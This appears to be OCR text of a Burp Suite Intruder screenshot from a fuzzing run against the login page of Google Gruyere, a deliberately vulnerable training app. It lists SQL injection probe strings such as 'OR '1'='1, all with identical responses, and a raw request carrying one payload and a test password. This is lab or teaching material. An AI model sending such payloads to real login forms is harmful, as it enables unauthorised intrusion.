 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Position Payload Status Error Timeout Length Comment
0 200 2823 baseline request
1 1 ' 200 2823
2 1 :' 200 2823
3 1 '-- 200 2823
4 1 'OR '1'='1 200 2823
5 2 ' 200 2823
6 2 :' 200 2823
7 2 '-- 200 2823
8 2 'OR '1'='1 200 2823
9 3 ' 200 2823
10 3 :' 200 2823
11 3 '-- 200 2823
12 3 'OR '1'='1 200 2823
Request Response
Raw Params Headers Hex
GET /776282218134/login?uid=%3a'&pw=milad HTTP/1.1
Host: google-gruyere.appspot.com
Mozilla/5.0 (iPhone; U; CPU like Mac OS X; en) AppleWebKit/4h20+ (KHTML, like Gecko) Version/3.0
Mobile/1C25 Safari/419.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://google-gruyere.appspot.com/776282218134/login?uid=c3phalex1n&pw=fuck53love
Cookie: GRUYERE_ID=776282218134
Connection: close
? < + > Type a search term 0 matches
Finished